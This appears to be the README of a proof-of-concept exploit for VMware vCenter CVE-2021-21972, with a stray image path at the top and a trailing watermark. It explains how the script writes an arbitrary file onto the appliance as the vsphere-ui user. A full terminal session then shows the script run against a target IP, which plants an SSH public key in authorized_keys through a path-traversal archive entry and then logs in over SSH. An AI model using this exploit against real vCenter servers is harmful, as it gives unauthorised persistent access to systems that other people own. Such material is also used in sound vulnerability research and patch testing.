 CVE-2021-21972
Proof of Concept Exploit for vCenter CVE-2021-21972
Research credit to: http://noahblog.360.cn/vcenter-6-5-7-0-rce-lou-dong-fen-xi/
Tested only on Unix VCSA targets.
Write the file supplied in the --file argument to the location specified in the --path argument. The file will be written in
the context of the vsphere-ui user. If the target is vulnerable, but the exploit fails, it is likely that the vsphere-ui user
does not have permissions to write to the specified path.
If writing the vsphere-ui user's SSH authorized_keys, when SSH'ing with the keys it was observed in some cases that
the vsphere-ui user's password had expired and forced you to update it (which you cannot because no password is
set).
[root@kali:~# python3 CVE-2021-21972.py -t 10.0.40.99 -f /root/.ssh/id_rsa.pub -p /home/vsphere-ui/.ssh/authorized_keys -o unix
[+] 10.0.40.99 vulnerable to CVE-2021-21972!
[+] Adding /root/.ssh/id_rsa.pub as ../../home/vsphere-ui/.ssh/authorized_keys to archive
[+] Wrote /root/.ssh/id_rsa.pub to exploit.tar on local filesystem
[+] File uploaded successfully
[root@kali:~# ssh 10.0.40.99 -l vsphere-ui
VMware vCenter Server Appliance 6.7.0.10000
Type: vCenter Server with an embedded Platform Services Controller
Last login: Wed Feb 24 14:00:41 2021 from 10.0.220.53
[vsphere-ui@vcsa [ ~ ]$ id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)
Ots安全